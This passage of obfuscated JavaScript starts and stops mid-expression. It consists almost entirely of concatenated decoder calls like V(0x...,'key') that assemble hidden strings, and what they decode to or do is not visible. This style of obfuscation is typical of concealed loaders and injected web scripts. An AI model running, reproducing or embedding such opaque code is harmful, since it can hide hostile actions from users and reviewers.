6')+V(0x123,'XODw')+V(0x81b,'!ozu')+V(0x5f3,'$pcU')+V(0x66a,'6LbS')+V(0x878,'d&OW')+V(0x316,'f5r9')+V(0x5c2,'MxE4')+V(0x858,'XPPY')+V(0xbb3,'KMv8')+V(0x4e3,'FNf*')+V(0xa26,'%Agy')+V(0xb8e,'P!MB')+V(0xa7d,'6LbS')+V(0x41b,'Th6W')+V(0xbfd,'^Sw@')+V(0x9a4,'XPPY')+V(0x2f0,'n$t]')+V(0x61c,'KMv8')+V(0x6b5,'*&5D')+V(0x7b4,'&HT6')+V(0x874,'^Sw@')+V(0xc4f,'XODw')+V(0x110,'6LbS')+V(0x552,'K0qk')+V(0x129,'A)HR')+V(0x23b,'MxE4')+V(0xc56,'Pd8%')+V(0x19a,'W4Py')+V(0x5ff,'@]l6')+V(0x705,'mcPk')+V(0x6a9,'2nr9')+V(0x50e,'FNf*')+V(0x9ab,'DNrN')+V(0x87a,'d&OW')+V(0x208,'*1vE')+V(0x3ff,'*&5D')+V(0xa5c,'W4Py')+V(0x241,'DHoz')+V(0x591,'@]l6')+V(0x23a,'glDo')+V(0x2e4,'[FO3')+V(0x854,'wy8r')+V(0x17d,'c@wo')+V(0xb08,'$NmV')+V(0x390,'XODw')+V(0xb61,'mcPk')+V(0x5ab,'wy8r')+V(0x497,'@]l6')+V(0xa28,'f5r9')+V(0x4cf,'Jv9O')+V(0xc2a,'*&5D')+V(0xcd6,'glDo')+V(0xc79,'6LbS')+V(0x595,'[FO3')+V(0x862,'J)pi')+V(0x486,'$NmV')+V(0x4d7,'J)pi')+V(0xb6c,'jf6e')+V(0x179,'@]l6')+V(0x8af,'G2RZ')+V(0x327,'2nr9')+V(0xc12,'SlHa')+V(0x52b,'*1vE')+V(0x377,'*&5D')+V(0x925,'@cwT')+V(0x469,'K0qk')+V(0x75e,'FNf*')+V(0x8b8,'oYu3')+V(0xa48,']mE1')+V(0x29f,'K0qk')+V(0x55e,'zSRr')+V(0x740,'hMr7')+V(0x703,'$pcU')+V(0xcf4,'d&OW')+V(0x50b,'@]l6')+V(0xc5b,'oYu3')+V(0x6c5,'G2RZ')+V(0x1c1,'2nr9')+V(0x8ba,'*&5D')+V(0x944,'$pcU')+V(0xb03,'SlHa')+V(0x74d,'Q%*Z')+V(0x359,'wy8r')+V(0x7a7,'Pd8%')+V(0x8a5,'mcPk')+V(0x219,'G2RZ')+V(0xa85,'G2RZ')+V(0xb53,'2nr9')+V(0x991,'mcPk')+V(0x710,'&HT6')+V(0x24e,'W4Py')+V(0xc6e,'KMv8')+V(0x338,'MxE4')+V(0x4ee,'Th6W')+V(0xd4e,'DHoz')+V(0x3f7,'n$t]')+V(0xa61,'[FO3')+V(0x227,'d&OW')+V(0x914,'%^K@')+V(0x6de,'G2RZ')+V(0x57a,'K0qk')+V(0xc7f,'xpo$')+V(0xce5,'MxE4')+V(0x760,'K0qk')+V(0xb7f,'WC4v')+V(0x341,'G2RZ')+V(0xadf,'d&OW')+V(0x154,'mcPk')+V(0xcd9,'*1vE')+V(0x4f7,'PMd1')+V(0x997,']mE1')+V(0x25a,'Q%*Z')+V(0x946,'6LbS')+V(0x393,'mcPk')+V(0x69b,'J)pi')+V(0xbfe,'oYu3')+V(0x60f,'@cwT')+V(0xb7e,'$NmV')+V(0x5d8,'wy8r')+V(0xc03,'DHoz')+V(0x30b,'PMd1')+V(0xa84,'@]l6')+V(0x78e,'*&5D')+V(0x86e,'$pcU')+V(0xa1a,'Q%*Z')+V(0xa23,'jf6e')+V(0xaad,'DHoz')+V(0x32f,'^Sw@')+V(0x3b1,'*1vE')+V(0xc17,'Th6W')+V(0x23d,']mE1')+V(0xb8c,'zSRr')+V(0x90c,'c@wo')+V(0xc45,'^Sw@')+V(0x513,'xpo$')+V(0x127,'Q%*Z')+V(0x145,'DHoz'))+(V(0x623,'mcPk')+V(0x4f1,'6LbS')+V(0x5ca,'J)pi')+V(0x68d,'*1vE')+V(0xb46,'%^K@')+V(0xc11,']mE1')+V(0x8e7,'!ozu')+V(0x93b,'@]l6')+V(0xc10,'$NmV')+V(0x9e2,'XPPY')+V(0x4d1,'$NmV')+V(0xa5f,'n$t]')+V(0xc68,'%Agy')+V(0x530,'Th6W')+V(0x72c,'K0qk')+V(0x357,'xpo$')+V(0x278,'y!u*')+V(0x98b,'SlHa')+V(0x5a9,'6LbS')+V(0x1f2,'jf6e')+V(0x7b9,'Q%*Z')+V(0x538,'Th6W')+V(0xbf5,'$pcU')+V(0x132,'Th6W')+V(0x976,'@cwT')+V(0xd25,'[FO3')+V(0x11b,']mE1')+V(0x18a,'c@wo')+V(0xc32,'DHoz')+V(0x978,'@cwT')+V(0x5f2,'K0qk')+V(0x8d0,'6LbS')+V(0x2b6,'DNrN')+V(0x4b7,'glDo')+V(0xc88,'DHoz')+V(0x84a,'^Sw@')+V(0x3a2,'n$t]')+V(0xc2e,'y!u*')+V(0x885,'2nr9')+V(0x824,'@cwT')+V(0xbed,'%Agy')+V(0x264,'DNrN')+V(0x34b,'DNrN')+V(0x931,'MxE4')+V(0x89c,'^Sw@')+V(0x31d,'DHoz')+V(0x238,'xpo$')+V(0x4b9,'wy8r')+V(0x7de,'f5r9')+V(0x1ef,'WC4v')+V(0x749,'Q%*Z')+V(0xb6d,'DNrN')+V(0xaa4,'f5r9')+V(0x1b4,'wy8r')+V(0x15e,'hyzG')+V(0x5dd,']mE1')+V(0x5b0,'hyzG')+V(0x354,'!ozu')+V(0xc5f,'*1vE')+V(0x818,'f5r9')+V(0x1c3,'glDo')+V(0x1e6,'mTG6')+V(0xaaf,'2nr9')+V(0x80f,'^Sw@')+V(0x1af,'wy8r')+V(0x49a,'2nr9')+V(0xc46,'f5r9')+V(0x7e6,'XODw')+V(0xb60,'PMd1')+V(0xb37,'SlHa')+V(0x943,']mE1')+V(0xcae,'n$t]')+V(0xa08,'*&5D')+V(0x44b,'*1vE')+V(0xb6b,'mTG6')+V(0x30d,'P!MB')+V(0x33c,'zSRr')+V(0x8c5,'W4Py')+V(0x300,'DHoz')+V(0x1e2,'MxE4')+V(0xb00,'$NmV')+V(0x820,'xpo$')+V(0x3bf,'WC4v')+V(0x4d3,'PMd1')+V(0xaa6,'2nr9')+V(0xbb1,'&HT6')+V(0x245,'MxE4')+V(0x1c7,'%Agy')+V(0xacc,'J)pi')+V(0x580,'^Sw@')+V(0x2a4,'zSRr')+V(0x780,'@]l6')+V(0x99a,'y!u*')+V(0x150,'%^K@')+V(0x6ea,'!ozu')+V(0x1b6,'!ozu')+V(0x53d,'hyzG')+V(0x17b,'*&5D')+V(0x49b,'^Sw@')+V(0x968,'K0qk')+V(0x8e3,'%^K@')+V(0x3c2,'A)HR')+V(0x626,'!ozu')+V(0x6f5,'XPPY')+V(0xb7d,'c@wo')+V(0x45e,'wy8r')+V(0x9ca,'xpo$')+V(0x441,']mE1')+V(0x8a6,'@cwT')+V(0x838,'*&5D')+V(0xc2d,'6LbS')+V(0x3a9,'*1vE')+V(0xa77,'Pd8%')+V(0x3a3,'KMv8')+V(0x5d6,'$NmV')+V(0x9f3,'DHoz')+V(0x2f2,'DNrN')+V(0xcf6,'*&5D')+V(0x788,'n$t]')+V(0x276,'SlHa')+V(0x574,'FNf*')+V(0x7b3,'^Sw@')+V(0xb19,'DHoz')+V(0x7b1,'MxE4')+V(0x1fc,'hMr7')+V(0xc78,'xpo$')+V(0x6bc,'mTG6')+V(0x115,'@]l6')+V(0x924,'@cwT')+V(0xd17,'hyzG')+V(0x8b2,'jf6e')+V(0x8cf,'glDo')+V(0x821,'G2RZ')+V(0x975,'*&5D')+V(0x763,'y!u*')+V(0x778,'%Agy')+V(0xb63,'Pd8%')+V(0xbd1,'@]l6')+V(0x54c,'mTG6')+V(0x141,'A)HR')+V(0x355,'zSRr')+V(0x8ed,'y!u*')+V(0x617,'%Agy')+V(0x7e2,'DNrN')+V(0x741,'jf6e')+V(0x640,'2nr9')+V(0x8b9,']mE1')+V(0x7bc,'*&5D')+V(0x6d4,'c@wo')+V(0x47a,'oYu3')+V(0x2fa,'WC4v')+V(0xb15,'zSRr')+V(0xa70,'zSRr')+V(0x7be,'K0qk')+V(0x2fc,'*1vE')+V(0x6f7,'@]l6')+V(0x4eb,'SlHa')+V(0x97c,'d&OW')+V(0x13f,'XODw')+V(0x6f0,'WC4v')+V(0x915,'@cwT')+V(0x670,']mE1')+V(0x73c,'$pcU')+V(0x3fd,'Th6W')+V(0xbb4,'mTG6')+V(0x92a,'hMr7')+V(0x81d,'PMd1')+V(0xc1d,'J)pi')+V(0x992,'6LbS')+V(0x6aa,'hyzG')+V(0x61e,'glDo')+V(0x180,'glDo')+V(0x7d7,'oYu3')+V(0x8a7,'XODw')+V(0x890,'6LbS')+V(0x10b,'DNrN')+V(0x92f,'n$t]')+V(0x287,'!ozu')+V(0x2ca,'mTG6')+V(0x61a,'2nr9')+V(0x977,'A)HR')+V(0x50a,'n$t]')+V(0x840,'%^K@')+V(0x814,'$pcU')+V(0x4f2,'*1vE')+V(0xbf0,'%Agy')+V(0x9e3,'%^K@')+V(0xbf7,'glDo')+V(0x21d,'P!MB')+V(0x8d7,'G2RZ')+V(0xc53,'%Agy')+V(0x75f,'^Sw@')+V(0x493,'jf6e')+V(0xbf8,'K0qk')+V(0xd18,'6LbS')+V(0x3bc,'&HT6')+V(0x5c8,'c@wo')+V(0x545,'*1vE')+V(0x212,'oYu3')+V(0x99b,'Pd8%'))+(V(0x3e4,'G2RZ')+V(0x9a6,'f5r9')+V(0xcc9,'jf6e')+V(0x1ca,'y!u*')+V(0x6ae,'mcPk')+V(0xb94,'MxE4')+V(0x4c2,'J)pi')+V(0x906,'[FO3')+V(0x479,'d&OW')+V(0x8b1,'$pcU')+V(0x381,'$pcU')+V(0x3cb,'%Agy')+V(0x9d7,'n$t]')+V(0x916,'G2RZ')+V(0x566,'DHoz')+V(0x503,'G2RZ')+V(0x5e4,'n$t]')+V(0x92e,'DHoz')+V(0x2a0,'WC4v')+V(0xa51,'xpo$')+V(0x887,'xpo$')+V(0x903,'mTG6')+V(0x31a,'&HT6')+V(0xaa9,'SlHa')+V(0xc7a,'Jv9O')+V(0xd4b,'K0qk')+V(0xb71,'Th6W')+V(0x78c,'*&5D')+V(0xc02,'$NmV')+V(0xb90,'$pcU')+V(0x79e,'W4Py')+V(0x39e,'FNf*')+V(0x55f,'xpo$')+V(0x93a,'DHoz')+V(0xc48,'P!MB')+V(0x495,'FNf*')+V(0xa25,'Pd8%')+V(0x5b3,'hMr7')+V(0x449,'KMv8')+V(0x618,'Th6W')+V(0x59a,'PMd1')+V(0x4da,'J)pi')+V(0x781,'WC4v')+V(0x90a,'SlHa')+V(0x8da,'oYu3')+V(0x13d,'%Agy')+V(0x958,'G2RZ')+V(0x323,'J)pi')+V(0x986,'mcPk')+V(0xd45,'K0qk')+V(0x5be,'hMr7')+V(0x427,'[FO3')+V(0x448,'&HT6')+V(0x6e9,'mcPk')+V(0x95c,']mE1')+V(0x363,'n$t]')+V(0x140,'$NmV')+V(0xac0,'%Agy')+V(0x3ad,'^Sw@')+V(0x507,'K0qk')+V(0x573,'*&5D')+V(0x2b5,'@]l6')+V(0x4be,'&HT6')+V(0x175,'%^K@')+V(0x34d,'mcPk')+V(0x96f,'$NmV')+V(0xa36,'oYu3')+V(0x1ed,'c@wo')+V(0x8fd,'hMr7')+V(0x834,'y!u*')+V(0xa6b,'G2RZ')+V(0x332,'J)pi')+V(0xade,'6LbS')+V(0x8f1,'Jv9O')+V(0xd12,'n$t]')+V(0xa86,'DHoz')+V(0x55d,'Th6W')+V(0x204,'Q%*Z')+V(0xccc,'K0qk')+V(0x568,'%Agy')+V(0x4c0,'mTG6')+V(0x99f,'G2RZ')+V(0x79f,'2nr9')+V(0xc72,'oYu3')+V(0x353,'wy8r')+V(0x748,'mcPk')+V(0x1c5,'WC4v')+V(0x570,'Pd8%')+V(0x512,'MxE4')+V(0x8c9,'%^K@')+V(0x3d7,'n$t]')+V(0x9fd,'PMd1')+V(0xac5,'A)HR')+V(0xbc6,'oYu3')+V(0x1ee,'@]l6')+V(0x83c,'Th6W')+V(0x6e6,'G2RZ')+V(0x42f,']mE1')+V(0xba7,'*&5D')+V(0xcdc,'@cwT')+V(0x1eb,'xpo$')+V(0x39d,'c@wo')+V(0xd49,'SlHa')+V(0x306,'%Agy')+V(0xb38,'wy8r')+V(0x21f,'DHoz')+V(0x725,'mTG6')+V(0x349,'!ozu')+V(0x2a5,'W4Py')+V(0x71a,'xpo$')+V(0x135,'DHoz')+V(0x151,'DHoz')+V(0x973,'XPPY')+V(0x738,'Q%*Z')+V(0x7fc,'A)HR')+V(0x73b,'&HT6')+V(0x4d0,'^Sw@')+V(0x6ca,'P!MB')+V(0x4f5,'d&OW')+V(0x71e,'Q%*Z')+V(0xbfc,'wy8r')+V(0x97f,'K0qk')+V(0x9eb,'y!u*')+V(0x1d7,'f5r9')+V(0x797,'xpo$')+V(0xc3e,'mTG6')+V(0x105,'&HT6')+V(0x8cc,'MxE4')+V(0xbbc,'*1vE')+V(0x164,'xpo$')+V(0x531,'$pcU')+V(0x9c9,'P!MB')+V(0x484,'xpo$')+V(0xb76,'%Agy')+V(0x6ee,'d&OW')+V(0xb35,'mTG6')+V(0xb06,'wy8r')+V(0x56f,'DNrN')+V(0x143,'!ozu')+V(0x207,'y!u*')+V(0x2cc,'MxE4')+V(0x2d8,'mcPk')+V(0x983,'DNrN')+V(0x2f9,'$pcU')+V(0x67c,'KMv8')+V(0x63c,'!ozu')+V(0xc28,'*1vE')+V(0xa8e,'hMr7')+V(0x3f9,'Jv9O')+V(0x158,'!ozu')+V(0x61d,'mTG6')+V(0x173,'xpo$')+V(0x149,']mE1')+V(0xb40,'c@wo')+V(0xcbe,'f5r9')+V(0x3a7,'!ozu')+V(0x4c4,'Pd8%')+V(0x4f0,'SlHa')+V(0xa93,'&HT6')+V(0xb3b,'G2RZ')+V(0xd15,']mE1')+V(0x68f,'n$t]')+V(0x3fc,'XPPY')+V(0x4fb,'xpo$')+V(0x713,'P!MB')+V(0x57b,'&HT6')+V(0x678,'J)pi')+V(0xc23,']mE1')+V(0x17a,'glDo')+V(0x563,']mE1')+V(0x963,'f5r9')+V(0x9cc,'W4Py')+V(0x8c0,'*1vE')+V(0x910,'P!MB')+V(0xb17,'d&OW')+V(0x9e7,'$pcU')+V(0xa49,'K0qk')+V(0xa15,'XPPY')+V(0x166,'wy8r')+V(0x25f,'&HT6')+V(0x303,'DNrN')+V(0x668,'[FO3')+V(0x836,'^Sw@')+V(0xcfa,'zSRr')+V(0xbd2,'@cwT')+V(0x2f4,'MxE4')+V(0x1ba,'jf6e')+V(0x700,'@cwT')+V(0x875,'Th6W')+V(0x3e2,'xpo$')+V(0x50d,'$pcU')+V(0x529,'FNf*')+V(0x3cf,'y!u*')+V(0x13c,'@cwT')+V(0x8fa,'mTG6')+V(0x6d3,'Th6W')+V(0xb1d,']mE1')+V(0x6c1,'y!u*')+V(0x57f,'G2RZ')+V(0x27c,'!ozu'))+(V(0x964,'SlHa')+V(0x46a,'2nr9')+V(0x39a,'hMr7')+V(0x6ff,'Q%*Z')+V(0x14c,'mcPk')+V(0xa6c,'&HT6')+V(0x38b,'J)pi')+V(0x4fd,'$pcU')+V(0x3f8,'$NmV')+V(0x3e3,'d&OW')+V(0x4ef,'glDo')+V(0x64a,'Q%*Z')+V(0x644,'zSRr')+V(0x39f,'*1vE')+V(0xaae,'WC4v')+V(0x523,'n$t]')+V(0xa2c,'zSRr')+V(0x1bc,'W4Py')+V(0xc3a,'hyzG')+V(0x933,'FNf*')+V(0x661,'FNf*')+V(0x4c5,'PMd1')+V(0x4ae,'@cwT')+V(0x161,'glDo')+V(0x43a,'@cwT')+V(0xb18,'DNrN')+V(0x25e,'*1vE')+V(0x253,'oYu3')+V(0x557,'P!MB')+V(0xb2d,'2nr9')+V(0x520,'%Agy')+V(0xb77,'jf6e')+V(0xb9b,'DHoz')+V(0xa16,'A)HR')+V(0x93e,'Q%*Z')+V(0x7d6,'DNrN')+V(0x368,'hMr7')+V(0xd2a,'XPPY')+V(0xce2,'glDo')+V(0xcd7,'xpo$')+V(0x3fb,'c@wo')+V(0x56d,'Q%*Z')+V(0xb57,'d&OW')+V(0x8ab,'hyzG')+V(0x953,'XODw')+V(0x45d,'y!u*')+V(0x57d,'Pd8%')+V(0x82b,'WC4v')+V(0x293,'hMr7')+V(0xcaf,'hMr7')+V(0x4c9,'PMd1')+V(0x165,'2nr9')+V(0x2c5,'Pd8%')+V(0xd2d,'2nr9')+V(0xaba,'n$t]')+V(0x8e4,'A)HR')+V(0x1b1,'P!MB')+V(0xb42,'DNrN')+V(0x75c,'%Agy')+V(0xd46,'*1vE')+V(0x511,'Jv9O')+V(0x2fe,'KMv8')+V(0xaa8,'A)HR')+V(0x44d,'d&OW')+V(0xa76,'DNrN')+V(0x7d5,'KMv8')+V(0x167,'&HT6')+V(0xb0e,'hyzG')+V(0x275,'zSRr')+V(0x7f2,'KMv8')+V(0x343,'FNf*')+V(0xd21,'jf6e')+V(0xc90,'zSRr')+V(0x1ae,'y!u*')+V(0x5d2,'Jv9O')+V(0x53a,'c@wo')+V(0xa17,'DHoz')+V(0x200,'XPPY')+V(0x666,'xpo$')+V(0x42d,'%Agy')+V(0x9c8,'Jv9O')+V(0xbe6,'2nr9')+V(0x413,'*&5D')+V(0x325,'hyzG')+V(0xa8a,'*&5D')+V(0x715,'*1vE')+V(0x904,'2nr9')+V(0x9b5,'f5r9')+V(0x899,'KMv8')+V(0x2b7,'Th6W')+V(0x767,'FNf*')+V(0xcde,'2nr9')+V(0x401,'@]l6')+V(0xacb,'y!u*')+V(0xa4d,'hyzG')+V(0xb24,'FNf*')+V(0x70a,'K0qk')+V(0x2bf,'J)pi')+V(0x328,'DHoz')+V(0x488,'*1vE')+V(0x37f,'%^K@')+V(0x604,'*1vE')+V(0x65a,'Pd8%')+V(0x33e,'$pcU')+V(0x418,'XODw')+V(0x576,'zSRr')+V(0x9c1,'hyzG')+V(0x3cc,'A)HR')+V(0xaf6,'Jv9O')+V(0xd05,'J)pi')+V(0x6a6,'c@wo')+V(0x55b,'Th6W')+V(0x25b,'n$t]')+V(0xb3e,'%Agy')+V(0x87e,'%Agy')+V(0x984,'%Agy')+V(0x9c0,'$NmV')+V(0x7c8,'jf6e')+V(0x425,'DHoz')+V(0x60e,'wy8r')+V(0x188,'xpo$')+V(0xaa7,'Q%*Z')+V(0x53c,'Q%*Z')+V(0x905,'MxE4')+V(0x88c,'SlHa')+V(0xc24,'XODw')+V(0x98f,']mE1')+V(0xb31,'!ozu')+V(0x681,'KMv8')+V(0x789,'!ozu')+V(0x429,'d&OW')+V(0xc0c,'d&OW')+V(0xa50,'J)pi')+V(0x119,'%Agy')+V(0x768,'G2RZ')+V(0x40a,'Jv9O')+V(0x59e,'W4Py')+V(0x395,'hyzG')+V(0x9de,'d&OW')+V(0x560,'$pcU')+V(0xad5,'Pd8%')+V(0x329,'mcPk')+V(0x3f6,'jf6e')+V(0x402,'d&OW')+V(0x68a,'K0qk')+V(0xba2,'FNf*')+V(0xa57,'c@wo')+V(0x674,'c@wo')+V(0x935,'@]l6')+V(0x91c,'hyzG')+V(0x852,'DNrN')+V(0x74f,'DNrN')+V(0xa6d,'KMv8')+V(0xce9,']mE1')+V(0xc3f,'DHoz')+V(0xcb5,'PMd1')+V(0x8eb,'%^K@')+V(0x96c,'zSRr')+V(0xcc3,'&HT6')+V(0x4ad,'*&5D')+V(0x38e,'f5r9')+V(0xc15,'PMd1')+V(0x510,'P!MB')+V(0x5bd,'FNf*')+V(0x308,'2nr9')+V(0x5c1,'Q%*Z')+V(0x106,'A)HR')+V(0x8a0,'jf6e')+V(0x104,'W4Py')+V(0x24a,'wy8r')+V(0x711,'%Agy')+V(0x1b9,']mE1')+V(0xbea,'SlHa')+V(0x344,'PMd1')+V(0x1c6,'Q%*Z')+V(0xc18,'wy8r')+V(0x258,'KMv8')+V(0x187,'y!u*')+V(0xcec,'hyzG')+V(0x39b,'XPPY')+V(0x41e,'mcPk')+V(0xc7c,'f5r9')+V(0xca1,'W4Py')+V(0x4b8,'K0qk')+V(0xb12,'XODw')+V(0x7f1,'W4Py')+V(0x34a,'&HT6')+V(0xb88,'PMd1')+V(0x2e3,'$NmV')+V(0xcdb,'J)pi')+V(0x40b,'Jv9O')+V(0x153,'mTG6')+V(0xb4a,'glDo')+V(0x35f,'@cwT')+V(0x28e,'SlHa')+V(0x891,'oYu3')+V(0xafe,']mE1')+V(0x169,'$pcU')+V(0xc70,'*&5D')+V(0xbb7,'DHoz'))+(V(0x804,'G2RZ')+V(0x2cf,'@]l6')+V(0x237,'J)pi')+V(0x6cf,'@cwT')+V(0x8d3,'f5r9')+V(0xcf3,'2nr9')+V(0x114,'f5r9')+V(0x972,'%Agy')+V(0x298,'!ozu')+V(0x4d5,'6LbS')+V(0xd19,'[FO3')+V(0x13a,'@cwT')+V(0xa9b,'Jv9O')+V(0x6c8,'XODw')+V(0xb74,'$pcU')+V(0xc1e,'wy8r')+V(0x827,'G2RZ')+V(0x586,'*&5D')+V(0x635,'xpo$')+V(0xc62,'%^K@')+V(0x9f7,'mTG6')+V(0x1c0,'MxE4')+V(0xb09,'PMd1')+V(0xc38,'wy8r')+V(0x806,'mcPk')+V(0x4f4,'c@wo')+V(0x6e2,']mE1')+V(0x8cb,']mE1')+V(0x667,'XODw')+V(0x17c,'d&OW')+V(0x1e0,'oYu3')+V(0xca9,'Q%*Z')+V(0x268,'PMd1')+V(0xb48,'PMd1')+V(0xcac,']mE1')+V(0xd0c,'f5r9')+V(0xd22,'Q%*Z')+V(0x8e5,'SlHa')+V(0x4a3,'W4Py')+V(0x5ce,'6LbS')+V(0x683,'MxE4')+V(0xcf7,'glDo')+V(0x73f,'XODw')+V(0x564,'*1vE')+V(0x289,'xpo$')+V(0x46c,'[FO3')+V(0x5d1,'2nr9')+V(0x902,'MxE4')+V(0x656,'@]l6')+V(0x46b,'DHoz')+V(0x884,'XPPY')+V(0x2cd,'n$t]')+V(0x108,'!ozu')+V(0x783,'$pcU')+V(0xcce,'Pd8%')+V(0x665,'!ozu')+V(0x8f9,'KMv8')+V(0xa62,'n$t]')+V(0xb5e,'Jv9O')+V(0x794,'[FO3')+V(0x2ee,'^Sw@')+V(0x5a6,']mE1')+V(0x54f,'wy8r')+V(0x147,'@cwT')+V(0x8d8,'y!u*')+V(0x84e,'hMr7')+V(0x999,'%Agy')+V(0x9fe,'DHoz')+V(0x9dc,'n$t]')+V(0x6a1,'mTG6')+V(0x16d,'hMr7')+V(0x844,'Q%*Z')+V(0x3a6,'n$t]')+V(0x170,'FNf*')+V(0x2c7,'$NmV')+V(0x378,'XODw')+V(0xc1f,'2nr9')+V(0x67b,'%Agy')+V(0xb72,'PMd1')+V(0xa2d,'mcPk')+V(0xa40,'xpo$')+V(0x40e,'f5r9')+V(0x2ad,'K0qk')+V(0x8df,'$NmV')+V(0x48a,'[FO3')+V(0x63a,'XODw')+V(0x954,'P!MB')+V(0x4cb,'xpo$')+V(0x790,'^Sw@')+V(0xa5b,'%^K@')+V(0xb28,'DHoz')+V(0xc67,'KMv8')+V(0x263,'!ozu')+V(0x41a,'XPPY')+V(0x3f5,'*1vE')+V(0x773,'y!u*')+V(0x4b1,'Jv9O')+V(0x96d,'WC4v')+V(0x527,'mTG6')+V(0xa37,'%Agy')+V(0x434,'P!MB')+V(0xb04,'$NmV')+V(0x689,'zSRr')+V(0x7b7,'&HT6')+V(0x4e4,'*1vE')+V(0x29d,'glDo')+V(0x66c,'%^K@')+V(0x64b,'P!MB')+V(0x9c7,'y!u*')+V(0x1f8,'wy8r')+V(0x2eb,'y!u*')+V(0x3c3,'J)pi')+V(0x379,'FNf*')+V(0x58c,'WC4v')+V(0x1d8,'WC4v')+V(0xca7,'Th6W')+V(0x585,'Th6W')+V(0x46d,'xpo$')+V(0x217,'zSRr')+V(0xc6b,'y!u*')+V(0x82d,'@cwT')+V(0x35c,'K0qk')+V(0x255,'G2RZ')+V(0x9ef,'!ozu')+V(0x3f1,'n$t]')+V(0xca3,'DNrN')+V(0x274,'W4Py')+V(0xc04,'!ozu')+V(0x48b,'%^K@')+V(0xb89,'XPPY')+V(0xa06,'!ozu')+V(0x231,'P!MB')+V(0x3b5,'J)pi')+V(0xbc0,'$NmV')+V(0x3c7,'xpo$')+V(0x77e,'SlHa')+V(0x5c4,'Q%*Z')+V(0x848,'XPPY')+V(0xb01,'@]l6')+V(0x7d1,'n$t]')+V(0x745,'XPPY')+V(0x6c9,'&HT6')+V(0x5ed,'hMr7')+V(0x99c,'f5r9')+V(0x7ce,'hMr7')+V(0x412,'hMr7')+V(0x75b,'P!MB')+V(0x94f,'J)pi')+V(0xcb4,'jf6e')+V(0x364,'^Sw@')+V(0x297,'$pcU')+V(0x5ac,'$NmV')+V(0x1d0,'MxE4')+V(0x961,'glDo')+V(0xa4a,'A)HR')+V(0x65b,'Pd8%')+V(0x73e,'&HT6')+V(0x51d,'G2RZ')+V(0x47e,'d&OW')+V(0xa9f,'G2RZ')+V(0x8c7,'glDo')+V(0x9ce,'Jv9O')+V(0x296,'oYu3')+V(0x22f,'mcPk')+V(0x22d,'G2RZ')+V(0x470,'%Agy')+V(0x7f5,'KMv8')+V(0x993,'XPPY')+V(0x1c4,'W4Py')),c[V(0x4a2,'G2RZ')]=V(0x3b8,'XODw')+V(0xae2,'xpo$')+V(0x782,'2nr9')+V(0x1b8,'Th6W')+V(0x895,'glDo')+V(0x111,'W4Py')+V(0x609,'P!MB')+V(0x472,'c@wo')+V(0xd1e,'KMv8')+V(0x95b,']mE1')+V(0x75a,'WC4v')+V(0x2aa,'c@wo')+V(0xa4b,'SlHa')+V(0xd4f,'mcPk')+V(0x2b9,'@]l6')+V(0xac6,'W4Py')+V(0x524,'glDo')+V(0x7ca,'*1vE')+V(0xc2b,'[FO3')+V(0x2da,'K0qk')+V(0x8f2,'@cwT')+V(0xd0d,'f5r9')+V(0x3b9,'*&5D')+V(0xb0f,'@cwT')+V(0x537,'J)pi')+V(0x7e3,'@cwT')+V(0x431,'K0qk')+V(0x9ba,'hMr7')+V(0x7da,'XPPY')+V(0x459,'J)pi')+V(0x6ab,'W4Py')+V(0x415,'f5r9')+V(0x89b,'PMd1')+V(0x4d9,'*&5D')+V(0xbd6,'*1vE')+V(0x9a1,'KMv8')+V(0xbb2,'WC4v')+V(0x76a,'f5r9')+V(0x2c9,'[FO3')+V(0xada,'K0qk')+V(0xcf2,'XODw')+V(0xb9d,'!ozu')+V(0xc0b,'MxE4')+V(0x251,'mTG6')+V(0x6eb,'WC4v')+V(0xcad,'G2RZ')+V(0xa7e,'oYu3')+V(0x849,'Pd8%')+V(0x5a1,'[FO3')+V(0x83b,'oYu3')+V(0xce3,'*&5D')+V(0x5c5,'mTG6')+V(0xc06,'KMv8')+V(0x33b,'*1vE')+V(0x6b7,'J)pi')+V(0x7b5,'6LbS')+V(0x79c,'MxE4')+V(0x37e,'mcPk')+V(0xc52,'K0qk')+V(0x37d,'hMr7')+V(0x72a,'MxE4')+V(0x62a,'6LbS')+V(0x3dd,'XPPY')+V(0x646,'PMd1')+V(0x672,'PMd1')+V(0xbdd,'J)pi')+V(0x4c3,'%Agy')+V(0xb4d,'KMv8')+V(0x93d,'KMv8')+V(0x93c,'Jv9O')+V(0x1d3,'glDo')+V(0x707,'MxE4')+V(0x3ed,'hMr7')+V(0xa9e,'d&OW')+V(0x64c,'%^K@')+V(0x236,'DHoz')+V(0x21a,'XPPY')+V(0x81f,'%^K@')+V(0x562,'y!u*')+V(0x592,'SlHa')+V(0x5d5,'*&5D')+V(0xbbd,'jf6e')+V(0x793,'y!u*')+V(0x8b0,'%Agy')+V(0xad0,'*&5D')+V(0x1f6,'[FO3')+V(0x65c,'n$t]')+V(0x125,']mE1')+V(0x42b,'!ozu')+V(0x74c,'Th6W')+V(0x396,'WC4v')+V(0xb95,'$NmV')+V(0x8c3,'MxE4')+V(0x5f0,'wy8r')+V(0x5c0,'KMv8')+V(0x148,'G2RZ')+V(0xd3e,'%Agy')+V(0x421,'Q%*Z')+V(0x142,'MxE4')+V(0x819,'WC4v')+V(0x4c8,'jf6e')+V(0x1ec,'c@wo')+V(0x558,'Jv9O')+V(0x547,'mcPk')+V(0x8aa,'d&OW')+V(0xab7,'SlHa')+V(0x730,'Th6W')+V(0xd0a,'n$t]')+V(0x632,'!ozu')+V(0x91f,'A)HR')+V(0xd1b,'Pd8%')+V(0x966,'G2RZ')+V(0x26f,'!ozu')+V(0x5aa,'%Agy')+V(0x614,'Q%*Z')+V(0x42e,'jf6e')+V(0xcd5,'[FO3')+V(0x84b,'DHoz')+V(0x50f,'@]l6')+V(0x9b9,'G2RZ')+V(0x619,'PMd1')+V(0x546,'%Agy')+V(0x607,'&HT6')+V(0xc41,'KMv8')+V(0x112,'$NmV')+V(0x5ea,'mTG6')+V(0xa58,'W4Py')+V(0x579,'Jv9O')+V(0x489,'G2RZ')+V(0x6e0,'DNrN')+V(0x136,'c@wo')+V(0xb0c,'oYu3')+V(0x911,'Th6W')+V(0xbfa,'&HT6')+V(0xd26,'K0qk')+V(0x1b5,'zSRr')+V(0xb7b,'MxE4')+V(0x56b,'jf6e')+V(0x770,'glDo')+V(0x6df,'c@wo')+V(0x2ab,'^Sw@')+V(0xb8a,'PMd1')+V(0xc36,'*&5D')+V(0xb56,'Q%*Z')+V(0x718,'f5r9')+V(0x385,'J)pi')+V(0x422,'hyzG')+V(0x751,'hMr7')+V(0xb82,'hMr7')+V(0x248,'W4Py')+V(0xa52,'G2RZ')+V(0x44e,'*1vE')+V(0x126,'2nr